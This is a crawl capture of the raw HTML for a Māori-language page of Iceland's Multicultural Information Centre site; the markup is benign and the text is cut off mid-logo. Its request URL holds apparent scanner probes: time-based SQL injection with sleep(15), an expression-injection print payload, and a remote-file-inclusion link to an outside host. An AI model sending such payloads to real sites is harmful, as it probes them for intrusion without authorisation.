

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mcc.is/mi?AA1FG=JJJ75QQQ&a=JJJ47QQQ&action=JJJ1QQQ&ajax=JJJ32QQQ&c=JJJ15QQQ&charset=JJJ24QQQ&code=JJJ10QQQ&comment=JJJ30QQQ&content=JJJ29QQQ&continue=JJJ70QQQ&data=JJJ16QQQ&debug=JJJ33QQQ&dest=JJJ68QQQ&dir=JJJ56QQQ&do=JJJ49QQQ&edit=JJJ42QQQ&email=JJJ6QQQ&error=JJJ36QQQ&f=JJJ4QQQ&file=JJJ8QQQ&filename=JJJ60QQQ&filter=JJJ44QQQ&format=JJJ39QQQ&from=JJJ45QQQ&group=JJJ63QQQ&h=JJJ58QQQ&id=JJJ0QQQ&key=JJJ21QQQ&lang=JJJ19QQQ&limit=JJJ48QQQ&login=JJJ27QQQ&m=JJJ66QQQ&mode=JJJ17QQQ&name=JJJ3QQQ&next=JJJ72QQQ&offset=JJJ41QQQ&order=JJJ18QQQ&p=JJJ20QQQ&page=JJJ2QQQ&pass=JJJ55QQQ&path=JJJ54QQQ&plugin=JJJ50QQQ&post=JJJ26QQQ&preview=JJJ43QQQ&q=JJJ11QQQ&query=JJJ35QQQ&redirect=JJJ61QQQ&reference=JJJ73QQQ&s=JJJ25QQQ&save=JJJ37QQQ&search=JJJ28QQQ&show=JJJ57QQQ&site=JJJ74QQQ&sort=JJJ38QQQ&start=JJJ23QQQ&state=JJJ34QQQ&status=JJJ22QQQ&step=%24%7B%40print(md5(31337))%7D%2F&subject=JJJ65QQQ&t=JJJ14QQQ&tab=JJJ40QQQ&template=http%3A%2F%2Fbxss.me%2Ft%2Ffit.txt%3F.jpg&test=JJJ53QQQ&text=JJJ52QQQ&theme=JJJ51QQQ&title=JJJ9QQQ&token=(select(0)from(select(sleep(15)))v)%2F*%27%2B(select(0)from(select(sleep(15)))v)%2B%27%22%2B(select(0)from(select(sleep(15)))v)%2B%22*%2F&type=JJJ7QQQ&u=JJJ67QQQ&uri=JJJ69QQQ&url=JJJ5QQQ&user=JJJ12QQQ&value=JJJ59QQQ&view=JJJ46QQQ&window=JJJ71QQQ&year=JJJ62QQQ
body_size: 89075
content:
<!DOCTYPE html><html lang="mi"><head><meta charSet="utf-8"/><link rel="icon" href="/favicons/favicon.svg" type="image/svg+xml"/><link rel="icon" href="/favicon.ico"/><link rel="apple-touch-icon" href="/favicons/apple-touch-icon.png"/><link rel="manifest" href="/favicons/site.webmanifest"/><meta name="viewport" content="width=device-width, initial-scale=1"/><script>
						window.watsonAssistantChatOptions = {
							integrationID: "189fb4d6-1a3f-45e9-a480-9bffb38b843c",
							region: "eu-gb",
							serviceInstanceID: "bc3d8312-d862-4750-b8bf-529db282050a",
							serviceDesk: {
							  skipConnectAgentCard: true,
							},
							onLoad: function (instance) {
							  instance.updateLanguagePack({
								agent_botReturned: " ",
							  });
						  
							  instance.render();
							},
						  };
						  setTimeout(function () {
							const t = document.createElement("script");
							t.src =
							  "https://web-chat.global.assistant.watson.appdomain.cloud/versions/" +
							  (window.watsonAssistantChatOptions.clientVersion || "latest") +
							  "/WatsonAssistantChatEntry.js";
							document.head.appendChild(t);
						  });
						  </script><link rel="apple-touch-icon" href="/apple-touch-icon.png"/><link rel="manifest" href="/manifest.webmanifest"/><meta name="theme-color" content="#ffda00"/><link rel="stylesheet" href="/print.css"/><style>body {

	--color-header: var(--color-yellow);
	--color-header-text: var(--color-black);
	--color-footer: var(--color-yellow);
	--color-primary: var(--color-blue);
	--color-secondary: var(--color-green);
	--color-ternary: var(--color-pink);
	--color-text-on-primary: var(--color-white);
	--color-text-on-secondary: var(--color-white);

}

@media print {
	body {
		--color-header: transparent;
	--color-header-text: var(--color-black);
	--color-footer: transparent;
	}
}</style><script defer="" data-domain="mcc.is" src="https://plausible.io/js/script.js"></script><script>/*
 KeyshapeJS v1.2.0 (c) 2018-2021 Pixofield Ltd | pixofield.com/keyshapejs/mit-license */
window.KeyshapeJS=function(){function r(a){return"undefined"!==typeof a}function x(a,b){return a&&0==a.indexOf(b)}function R(a){var b={},c;for(c in a)b[c]=a[c];return b}function H(a){if(!isFinite(a))throw Error("Non-finite value");}function S(a){if(14>=a)return 16;var b=T[a];b||(b=r(da[a])?0|(a.toLowerCase().indexOf("color")==a.length-5?48:0):1);return b}function K(a){return 0<=a?Math.pow(a,1/3):-Math.pow(-a,1/3)}function ea(a,b,c,d){if(0==a)return 0==b?b=-d/c:(a=Math.sqrt(c*c-4*b*d),d=(-c+a)/(2*
b),0<=d&&1>=d?b=d:(d=(-c-a)/(2*b),b=0<=d&&1>=d?d:0)),b;var e=c/a-b*b/(a*a)/3;c=b*b*b/(a*a*a)/13.5-b*c/(a*a)/3+d/a;var n=c*c/4+e*e*e/27;b=-b/(3*a);if(0>=n){if(0==e&&0==c)return-K(d/a);a=Math.sqrt(c*c/4-n);d=Math.acos(-c/2/a);c=Math.cos(d/3);d=Math.sqrt(3)*Math.sin(d/3);a=K(a);e=2*a*c+b;if(0<=e&&1>=e)return e;e=-a*(c+d)+b;if(0<=e&&1>=e)return e;e=a*(d-c)+b;if(0<=e&&1>=e)return e}else{a=K(-c/2+Math.sqrt(n));c=K(-c/2-Math.sqrt(n));d=a+c+b;if(0<=d&&1>=d)return d;d=-(a+c)/2+b;if(0<=d&&1>=d)return d}return 0}
function fa(a,b){if(48==a&&"number"===typeof b)return"rgba("+(b>>>24)+","+(b>>>16&255)+","+(b>>>8&255)+","+(b&255)/255+")";if(64==a)return b=b.map(function(a){return a+"px"}),b.join(",");if(96==a){a="";for(var c=b.length,d=0;d<c;d+=2)a+=b[d],a+=b[d+1].join(",");return a}if(80==a){if(0==b[0])return"none";a="";c=b.length;for(d=0;d<c;)a+=U[b[d]],1==b[d]?a+="("+b[d+1]+") ":5==b[d]?(a+="("+b[d+1]+"px "+b[d+2]+"px "+b[d+3]+"px rgba("+(b[d+4]>>>24)+","+(b[d+4]>>16&255)+","+(b[d+4]>>8&255)+","+(b[d+4]&255)/
255+")) ",d+=3):a=2==b[d]?a+("("+b[d+1]+"px) "):7==b[d]?a+("("+b[d+1]+"deg) "):a+("("+(0>b[d+1]?0:b[d+1])+") "),d+=2;return a}return 32==a?b+"px":b}function y(a){return 0>=a?0:255<=a?255:a}function ha(a,b,c,d){if(16==a||32==a)return(c-b)*d+b;if(0==a)return.5>d?b:c;if(112==a)return 0>=d?b:1<=d?c:"visible";if(48==a){if("number"===typeof b&&"number"===typeof c){var e=1-d;return(y(e*(b>>>24)+d*(c>>>24))<<24|y(e*(b>>>16&255)+d*(c>>>16&255))<<16|y(e*(b>>>8&255)+d*(c>>>8&255))<<8|y(e*(b&255)+d*(c&255)))>>>
0}return.5>d?b:c}if(64==a){0==b.length&&(b=[0]);0==c.length&&(c=[0]);var n=b.length;b.length!=c.length&&(n=b.length*c.length);var q=[];for(a=0;a<n;++a){var g=b[a%b.length];var h=(c[a%c.length]-g)*d+g;0>h&&(h=0);q.push(h)}return q}if(96==a){if(b.length!=c.length)return.5>d?b:c;n=b.length;q=[];for(a=0;a<n;a+=2){if(b[a]!==c[a])return.5>d?b:c;q[a]=b[a];q[a+1]=[];for(g=0;g<b[a+1].length;++g)q[a+1].push((c[a+1][g]-b[a+1][g])*d+b[a+1][g])}return q}if(80==a){n=b.length;if(n!=c.length)return.5>d?b:c;q=[];
for(a=0;a<n;){if(b[a]!=c[a]||1==b[a])return.5>d?b:c;q[a]=b[a];q[a+1]=(c[a+1]-b[a+1])*d+b[a+1];if(5==b[a]){q[a+2]=(c[a+2]-b[a+2])*d+b[a+2];q[a+3]=(c[a+3]-b[a+3])*d+b[a+3];e=1-d;var f=b[a+4],l=c[a+4];h=e*(f>>>24)+d*(l>>>24);var m=e*(f>>16&255)+d*(l>>16&255);g=e*(f>>8&255)+d*(l>>8&255);e=e*(f&255)+d*(l&255);q[a+4]=(y(m)<<16|y(g)<<8|y(e))+16777216*(y(h)|0);a+=3}a+=2}return q}return 0}function V(a,b){a:{var c=a+b[2];var d=b[4].length;for(var e=0;e<d;++e)if(c<b[4][e]){c=e;break a}c=d-1}d=b[2];e=b[4][c-
1]-d;a=(a-e)/(b[4][c]-d-e);if(b[6]&&b[6].length>c-1)if(d=b[6][c-1],1==d[0])if(0>=a)a=0;else if(1<=a)a=1;else{e=d[1];var n=d[3];a=ea(3*e-3*n+1,-6*e+3*n,3*e,-a);a=3*a*(1-a)*(1-a)*d[2]+3*a*a*(1-a)*d[4]+a*a*a}else 2==d[0]?(d=d[1],a=Math.ceil(a*d)/d):3==d[0]&&(d=d[1],a=Math.floor(a*d)/d);return ha(b[1]&240,b[5][c-1],b[5][c],a)}function L(){u||(v=(new Date).getTime()+W)}function O(a){if(a||!E){for(var b=!1,c=0;c<w.length;++c)w[c].J(a)&&(b=!0);if(a)for(;0<J.length;)if(a=J.shift(),c=a[0],1==a[1])c.onfinish&&
(c.onfinish(),b=!0),c.I();else if(2==a[1]&&c.onloop)c.onloop();return b}}function X(){L();O(!0)&&!u?(E=!0,M(X)):E=!1}function N(){E||(E=!0,M(X))}function Y(a,b){var c=[];a.split(b).forEach(function(a){c.push(parseFloat(a))});return c}function A(a){-1==a.indexOf(",")&&(a=a.replace(" ",","));return Y(a,",")}function Z(a){a._ks||(a._ks={});if(!a._ks.transform){for(var b=a._ks.transform=[],c=0;14>=c;++c)b[c]=0;b[10]=1;b[11]=1;if(a=a.getAttribute("transform")){a=a.trim().split(") ");for(c=a.length-2;0<=
c;--c)if(x(a[c],"translate(")){for(var d=0;d<c;d++)a.shift();break}c=a.shift();x(c,"translate(")&&(c=A(c.substring(10)),b[1]=c[0],b[2]=r(c[1])?c[1]:0,c=a.shift());x(c,"rotate(")&&(c=A(c.substring(7)),b[6]=c[0],c=a.shift());x(c,"skewX(")&&(c=A(c.substring(6)),b[7]=c[0],c=a.shift());x(c,"skewY(")&&(c=A(c.substring(6)),b[8]=c[0],c=a.shift());x(c,"scale(")&&(c=A(c.substring(6)),b[10]=c[0],b[11]=r(c[1])?c[1]:c[0],c=a.shift());x(c,"translate(")&&(c=A(c.substring(10)),b[13]=c[0],b[14]=r(c[1])?c[1]:0)}}}
function aa(a){this.h=a;this.A=[];this.C=[];this.v=0;this.s=this.a=this.c=null;this.i=this.f=this.g=0;this.b=1;this.j=this.F=this.o=!1}function I(a,b,c){b=a[b];void 0===b&&(b=a[c]);return b}function ia(a){return Array.isArray(a)?a:x(a,"cubic-bezier(")?(a=a.substring(13,a.length-1).split(","),[1,parseFloat(a[0]),parseFloat(a[1]),parseFloat(a[2]),parseFloat(a[3])]):x(a,"steps(")?(a=a.substring(6,a.length-1).split(","),[a[1]&&"start"==a[1].trim()?2:3,parseFloat(a[0])]):[0]}function ja(a){a=a.trim();
return x(a,"#")?(parseInt(a.substring(1),16)<<8)+255:x(a,"rgba(")?(a=a.substring(5,a.length-1),a=a.split(","),(parseInt(a[0],10)<<24)+(parseInt(a[1],10)<<16)+(parseInt(a[2],10)<<8)+255*parseFloat(a[3])<<0):a}function ba(a){!1===a.j&&(w.push(a),a.j=!0,!1!==a.h.autoplay&&a.play());return this}function P(a){if(!0===a.j){a._cancel();var b=w.indexOf(a);-1<b&&w.splice(b,1);b=J.indexOf(a);-1<b&&J.splice(b,1);a.j=!1}return this}var Q=Error("Not in timeline list"),ca="mpath posX posY    rotate skewX skewY  scaleX scaleY  anchorX anchorY".split(" "),
ka=" translate translate    rotate skewX skewY  scale scale  translate translate".split(" "),U="none url blur brightness contrast drop-shadow grayscale hue-rotate invert opacity saturate sepia".split(" "),M=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null;M||(M=function(a){window.setTimeout(a,16)});var la=/apple/i.test(navigator.vendor),T={d:97,fill:48,fillOpacity:16,filter:80,height:33,
opacity:16,offsetDistance:33,stroke:48,strokeDasharray:64,strokeDashoffset:32,strokeOpacity:16,strokeWidth:32,transform:1,visibility:113,width:33},da=window.getComputedStyle(document.documentElement),E=!1,v=(new Date).getTime(),u,W=0,w=[],J=[];aa.prototype={B:function(a){var b=0;if(null!==this.c){var c=this.l();0<this.b&&null!==c&&c>=this.f?this.i?(this.c=v-this.g/this.b,this.i--,b=2):(b=1,a?this.a=c:this.a=this.s?Math.max(this.s,this.f):this.f):0>this.b&&null!==c&&c<=this.g?this.i&&Infinity!=this.f?
(this.c=v-this.f/this.b,this.i--,b=2):(this.i=0,b=1,a?this.a=c:this.a=this.s?Math.min(this.s,this.g):this.g):null!==c&&0!=this.b&&(a&&null!==this.a&&(this.c=v-this.a/this.b),this.a=null)}this.s=this.l();return b},J:function(a){a&&(this.o&&(this.o=!1,null===this.c&&(0!=this.b&&null!==this.a?(this.c=v-this.a/this.b,this.a=null):this.c=v)),null===this.a&&null!==this.c&&(a=this.B(!1),0!=a&&J.push([this,a])));a=this.l();if(null===a)return!1;for(var b=this.A,c=this.C,d=0;d<b.length;++d){for(var e=b[d],
n=!1,q=0;q<c[d].length;++q){var g=c[d][q],h=g[0];if(null!==h){var f=g[2];var l=g[4].length,m=g[4][l-1]-f;f=0==m?g[5][l-1]:a<f?!g[9]||g[9][0]&1?g[5][0]:g[9][1]:a>=f+g[3]?!g[9]||g[9][0]&2?0==g[3]%m?g[5][l-1]:V(g[3]%m,g):g[9][1]:V((a-f)%m,g);0==h?(e._ks.mpath=g[8],e._ks.transform[h]=f,n=!0):14>=h?(e._ks.transform[h]=f,n=!0):(f=fa(g[1]&240,f),g[1]&1?e.setAttribute(h,f):e.style[h]=f)}}if(n){n=e;Z(n);q=n._ks.transform;g="";if(h=n._ks.mpath)l=q[0],0>l&&(l=0),100<l&&(l=100),l=l*h[2]/100,f=h[1].getPointAtLength(l),
g="translate("+f.x+","+f.y+") ",h[0]&&(.5>l?(l=f,f=h[1].getPointAtLength(.5)):l=h[1].getPointAtLength(l-.5),g+="rotate("+180*Math.atan2(f.y-l.y,f.x-l.x)/Math.PI+") ");for(h=1;h<q.length;++h)f=q[h],f!=(10==h||11==h?1:0)&&(g+=" "+ka[h]+"(",g=2>=h?g+(1==h?f+",0":"0,"+f):13<=h?g+(13==h?f+",0":"0,"+f):10<=h?g+(10==h?f+",1":"1,"+f):g+f,g+=")");n.setAttribute("transform",g)}la&&e.setAttribute("opacity",e.getAttribute("opacity"))}return"running"==this.m()},I:function(){!1!==this.h.autoremove&&"finished"==
this.m()&&P(this)},D:function(){if(!this.F){this.F=!0;for(var a=this.A,b=this.C,c=0;c<a.length;++c)for(var d=a[c],e=0;e<b[c].length;++e)14>=b[c][e][0]&&Z(d)}},u:function(a){if("number"==typeof a)return[a,0];if(!r(this.h.markers)||!r(this.h.markers[a]))throw Error("Invalid marker: "+a);a=this.h.markers[a];return r(a.time)?[+a.time,+(a.dur||0)]:[+a,0]},play:function(a){r(a)&&null!==a&&(a=this.u(a)[0],H(a),0>this.b&&a<this.g&&(a=this.g),0<this.b&&a>this.f&&(a=this.f),this.w(a,!0));if(!this.j)throw Q;
a=this.l();if(0<this.b&&(null===a||a>=this.f||a<this.g))this.a=this.g;else if(0>this.b&&(null===a||a<=this.g||a>this.f)){if(Infinity==this.f)throw Error("Cannot seek to Infinity");this.a=this.f}else 0==this.b&&null===a&&(this.a=this.g);if(null===this.a)return this;this.c=null;this.o=!0;this.D();N();return this},pause:function(a){if(!this.j)throw Q;r(a)&&(a=this.u(a)[0],H(a));if("paused"!=this.m()){L();var b=this.l();if(null===b)if(0<=this.b)this.a=this.g;else{if(Infinity==this.f)throw Error("Cannot seek to Infinity");
this.a=this.f}null!==this.c&&null===this.a&&(this.a=b);this.c=null;this.o=!1;this.B(!1);this.D();N()}r(a)&&this.w(a,!0);return this},range:function(a,b){if(0==arguments.length)return{"in":this.g,out:this.f};var c=this.u(a)[0],d=this.v;r(b)&&(d=this.u(b)[0]);H(c);if(0>c||0>d||c>=d||isNaN(d))throw Error("Invalid range");var e=this.m();this.g=c;this.f=d;"finished"==e&&"running"==this.m()&&this.play();return this},loop:function(a){if(!r(a))return{count:this.i};this.i=!0===a?Infinity:Math.floor(a);if(0>
this.i||isNaN(this.i))this.i=0;return this},l:function(){return null!==this.a?this.a:null===this.c?null:(v-this.c)*this.b},w:function(a,b){b&&L();null!==a&&(this.D(),null!==this.a||null===this.c||0==this.b?(this.a=a,O(!1)):this.c=v-a/this.b,this.j||(this.c=null),this.s=null,this.B(!0),N())},G:function(){return this.l()},time:function(a){if(r(a)){if(!this.j)throw Q;a=this.u(a)[0];H(a);this.w(a,!0);return this}return this.G()},m:function(){var a=this.l();return this.o?"running":null===a?"idle":null===
this.c?"paused":0<this.b&&a>=this.f||0>this.b&&a<=this.g?"finished":"running"},state:function(){return this.m()},duration:function(){return this.v},H:function(a){H(a);L();var b=this.l();this.b=a;null!==b&&this.w(b,!1)},rate:function(a){return r(a)?(this.H(a),this):this.b},markers:function(a){return r(a)?(this.h.markers=R(a),this):r(this.h.markers)?this.h.markers:{}},marker:function(a){return r(this.h.markers)?this.h.markers[a]:void 0},_cancel:function(){if(!this.j||"idle"==this.m())return this;this.c=
this.a=null;this.o=!1;return this}};return{version:"1.2.0",animate:function(){var a={};1==arguments.length%2&&(a=R(arguments[arguments.length-1]));a=new aa(a);for(var b=arguments,c=0,d=0;d<b.length-1;d+=2){var e=b[d];var n=e instanceof Element?e:document.getElementById(e.substring(1));if(!n)throw Error("Invalid target: "+e);e=n;n=b[d+1];e._ks||(e._ks={});for(var q=[],g=0;g<n.length;++g){var h=n[g],f=I(h,"p","property");if("string"!=typeof f||-1!=f.indexOf("-")||""===f||!(0<T[f]||0<=ca.indexOf(f)))throw Error("Invalid property: "+
f);var l=ca.indexOf(f);""!==f&&0<=l&&(f=l);l=S(f);var m=I(h,"t","times");if(!m||2>m.length)throw Error("Not enough times");m=m.slice();if(!isFinite(m[0])||0>m[0])throw Error("Invalid time: "+m[0]);for(var B=1;B<m.length;++B)if(!isFinite(m[B])||0>m[B]||m[B]<m[B-1])throw Error("Invalid time: "+m[B]);B=m[0];var v=m[m.length-1]-B,y=h.iterations||0;1>y&&(y=1);v*=y;c<v+B&&(c=v+B);var u=I(h,"v","values");if(!u||u.length!=m.length)throw Error("Values do not match times");u=u.slice();for(var C=f,k=u,w=S(C)&
240,p=0;p<k.length;++p)if(96==w){for(var G=k[p].substring(6,k[p].length-2).match(/[A-DF-Za-df-z][-+0-9eE., ]*/ig),A=[],t=0;t<G.length;++t){A.push(G[t][0]);for(var z=1<G[t].trim().length?G[t].substring(1).split(","):[],F=0;F<z.length;++F)z[F]=parseFloat(z[F]);A.push(z)}k[p]=A}else if(48==w)x(k[p],"#")?(G=9==k[p].length,k[p]=parseInt(k[p].substring(1),16),G||(k[p]=256*k[p]|255)):x(k[p],"url(")||"none"==k[p]||(console.warn("unsupported color: "+k[p]),k[p]=0);else if(80==w){G=k;A=p;t=k[p];if("none"==
t)t=[0];else{z=[];for(var D=t.indexOf("(");0<D;)if(F=U.indexOf(t.substring(0,D)),0<=F){z.push(F);var E=t.indexOf(") ");0>E&&(E=t.length-1);D=t.substring(D+1,E).split(" ");5==F?(z.push(parseFloat(D[0])),z.push(parseFloat(D[1])),z.push(parseFloat(D[2])),z.push(ja(D[3]))):1==F?z.push(D[0]):z.push(parseFloat(D[0]));t=t.substring(E+1).trim();D=t.indexOf("(")}else break;t=z}G[A]=t}else 64==w?"none"!=k[p]?/^[0-9 .]*$/.test(k[p])?k[p]=Y(k[p]," "):(console.warn("unsupported value: "+k[p]),k[p]=[0]):k[p]=[0]:
32==w?(H(k[p]),k[p]=parseFloat(k[p])):0===C&&(k[p]=parseFloat(k[p]));C=I(h,"e","easing");k=m.length;for(C||(C=[]);C.length<k;)C.push([1,0,0,.58,1]);for(k=0;k<C.length;++k)C[k]=ia(C[k]);l=[f,l,B,v,m,u,C,y];m=I(h,"mp","motionPath");r(m)&&0===f&&(l[8]=[],l[8][0]=h.motionRotate,f=document.createElementNS("http://www.w3.org/2000/svg","path"),m||(m="M0,0"),f.setAttribute("d",m),l[8][1]=f,l[8][2]=f.getTotalLength());h=I(h,"f","fill");r(h)&&(l[9]=h.slice());q.push(l)}0<q.length&&(a.A.push(e),a.C.push(q))}a.v=
c;a.g=0;a.f=a.v;ba(a);return a},add:ba,remove:P,removeAll:function(){for(var a=w.length-1;0<=a;--a)P(w[a]);return this},timelines:function(){return w.slice()},globalPlay:function(){u&&(W=u-(new Date).getTime(),u=void 0,N());return this},globalPause:function(){u||(u=v,O(!1));return this},globalState:function(){return u?"paused":"running"}}}();
</script><title>Kainga – Fjölmenningarsetur</title><meta name="robots" content="index,follow"/><meta name="description" content="Website of the Multicultural Information Centre. Here you find information about everyday life and administration in Iceland. We provide support regarding moving to and from Iceland."/><meta property="og:title" content="Kainga – Fjölmenningarsetur"/><meta property="og:description" content="Website of the Multicultural Information Centre. Here you find information about everyday life and administration in Iceland. We provide support regarding moving to and from Iceland."/><meta property="og:type" content="website"/><meta property="og:image" content="/og.jpg"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:locale" content="mi"/><meta property="og:site_name" content="Fjölmenningarsetur"/><meta name="next-head-count" content="25"/><style>@font-face {
	font-family: 'Grange Condensed';
	font-style: normal;
	font-weight: 900;
	src: url('/fonts/grange-heavy-condensed.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Sans';
	font-style: normal;
	font-weight: 400;
	src: url('/fonts/untitled-sans-regular.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Sans';
	font-style: normal;
	font-weight: 500;
	src: url('/fonts/untitled-sans-medium.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Sans';
	font-style: italic;
	font-weight: 400;
	src: url('/fonts/untitled-sans-regular-italic.woff2') format('woff2');
	font-display: swap;
}

@font-face {
	font-family: 'Untitled Serif';
	font-style: normal;
	font-weight: 400;
	src: url('/fonts/untitled-serif-regular.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Serif';
	font-style: normal;
	font-weight: 700;
	src: url('/fonts/untitled-serif-bold.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Serif';
	font-style: italic;
	font-weight: 400;
	src: url('/fonts/untitled-serif-regular-italic.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Serif';
	font-style: italic;
	font-weight: 700;
	src: url('/fonts/untitled-serif-bold-italic.woff2') format('woff2');
	font-display: swap;
}</style><link rel="preload" href="/_next/static/css/89c1f0278fe9148a.css" as="style"/><link rel="stylesheet" href="/_next/static/css/89c1f0278fe9148a.css" data-n-g=""/><link rel="preload" href="/_next/static/css/8c93ed0ac5a4ceb5.css" as="style"/><link rel="stylesheet" href="/_next/static/css/8c93ed0ac5a4ceb5.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script defer="" src="/_next/static/chunks/6565.2982c689e12edd23.js"></script><script defer="" src="/_next/static/chunks/360.36bb72830d0673df.js"></script><script defer="" src="/_next/static/chunks/59.1ff30d69fdf16eff.js"></script><script defer="" src="/_next/static/chunks/1752.a718633b78cf5bd1.js"></script><script src="/_next/static/chunks/webpack-ba8cf32326bdd041.js" defer=""></script><script src="/_next/static/chunks/framework-4fb29eae8b28ccfd.js" defer=""></script><script src="/_next/static/chunks/main-9d74eea901e699e3.js" defer=""></script><script src="/_next/static/chunks/pages/_app-de70e06b10241970.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-3ed64a35a277397b.js" defer=""></script><script src="/_next/static/a_FZFLgZOx699PLg58QBS/_buildManifest.js" defer=""></script><script src="/_next/static/a_FZFLgZOx699PLg58QBS/_ssgManifest.js" defer=""></script></head><body><div id="__next"><a id="jumpToMain" href="#main-content" data-reach-skip-link="" data-reach-skip-nav-link="">Peke ki te ihirangi matua</a><header class="App_headerWrap__Bp9wO"><nav class="Layout_grid__WYoRv Navigation_wrap__j_2Hb" aria-label="Tahua Matua"><a class="Navigation_logo__HW0vC" href="/mi"><svg width="368" height="39" viewBox="0 0 368 39" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.392 14H1.278V1.148H10.728V3.542H4.392V6.818H9.99V9.212H4.392V14ZM15.9036 3.506H12.7896V0.895999H15.9036V3.506ZM12.5196 17.33C12.2916 17.33 12.0756 17.318 11.8716 17.294C11.6796 17.282 11.4636 17.258 11.2236 17.222V15.044C11.3196 15.056 11.4216 15.068 11.5296 15.08C11.6376 15.092 11.7396 15.098 11.8356 15.098C12.1956 15.098 12.4536 15.02 12.6096 14.864C12.7656 14.72 12.8436 14.468 12.8436 14.108V4.784H15.8496V14.234C15.8496 15.254 15.5676 16.022 15.0036 16.538C14.4396 17.066 13.6116 17.33 12.5196 17.33ZM22.6299 4.568C24.1059 4.568 25.2879 5.006 26.1759 5.882C27.0759 6.758 27.5259 7.928 27.5259 9.392C27.5259 10.856 27.0759 12.026 26.1759 12.902C25.2879 13.778 24.1059 14.216 22.6299 14.216C21.1419 14.216 19.9479 13.778 19.0479 12.902C18.1599 12.026 17.7159 10.856 17.7159 9.392C17.7159 7.928 18.1599 6.758 19.0479 5.882C19.9479 5.006 21.1419 4.568 22.6299 4.568ZM22.6299 6.728C22.0179 6.728 21.5499 6.962 21.2259 7.43C20.9019 7.886 20.7399 8.54 20.7399 9.392C20.7399 10.244 20.9019 10.904 21.2259 11.372C21.5499 11.828 22.0179 12.056 22.6299 12.056C23.2299 12.056 23.6919 11.828 24.0159 11.372C24.3399 10.916 24.5019 10.256 24.5019 9.392C24.5019 8.528 24.3399 7.868 24.0159 7.412C23.6919 6.956 23.2299 6.728 22.6299 6.728ZM25.9059 3.506H23.2599V0.895999H25.9059V3.506ZM22.0359 3.506H19.3899V0.895999H22.0359V3.506ZM32.4257 0.751999V14H29.4197V0.751999H32.4257ZM40.6461 4.568C41.3421 4.568 41.9241 4.706 42.3921 4.982C42.8721 5.246 43.2561 5.66 43.5441 6.224C43.8681 5.708 44.3001 5.306 44.8401 5.018C45.3921 4.718 45.9921 4.568 46.6401 4.568C47.6961 4.568 48.5121 4.88 49.0881 5.504C49.6641 6.116 49.9521 6.98 49.9521 8.096V14H46.9281V8.78C46.9281 8.156 46.8081 7.688 46.5681 7.376C46.3281 7.052 45.9741 6.89 45.5061 6.89C45.0021 6.89 44.6121 7.076 44.3361 7.448C44.0721 7.808 43.9401 8.336 43.9401 9.032V14H40.9161V8.78C40.9161 8.156 40.7961 7.688 40.5561 7.376C40.3161 7.052 39.9621 6.89 39.4941 6.89C38.9901 6.89 38.6001 7.076 38.3241 7.448C38.0481 7.808 37.9101 8.336 37.9101 9.032V14H34.9041V4.784H37.8741V6.206C38.1141 5.702 38.4801 5.306 38.9721 5.018C39.4641 4.718 40.0221 4.568 40.6461 4.568ZM58.264 10.994H61.036C60.832 11.99 60.334 12.776 59.542 13.352C58.762 13.928 57.778 14.216 56.59 14.216C55.15 14.216 53.974 13.778 53.062 12.902C52.162 12.014 51.712 10.844 51.712 9.392C51.712 7.94 